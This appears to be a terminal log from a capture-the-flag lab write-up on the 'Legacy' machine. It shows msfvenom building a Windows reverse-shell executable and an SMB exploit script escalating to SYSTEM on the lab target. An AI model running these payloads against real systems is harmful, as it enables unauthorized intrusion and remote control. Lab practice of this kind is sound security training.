 [pwnd_root@manjaro Legacy]$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.16 LPORT=9090 EXITFUNC=thread -f exe -a x86 --platform windows -o legacy.exe
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: legacy.exe
[pwnd_root@manjaro Legacy]$ python2.7 send_and_execute.py 10.10.10.4 legacy.exe
Trying to connect to 10.10.10.4:445
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x81fff010
SESSION: 0xe10c9858
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe219c5a0
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe219c640
overwriting token UserAndGroups
Sending file TCOX8K.exe...
Opening SVCManager on 10.10.10.4.....
Creating service KdTI.....
Starting service KdTI.....
The NETBIOS connection with the remote host timed out.
Removing service KdTI.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done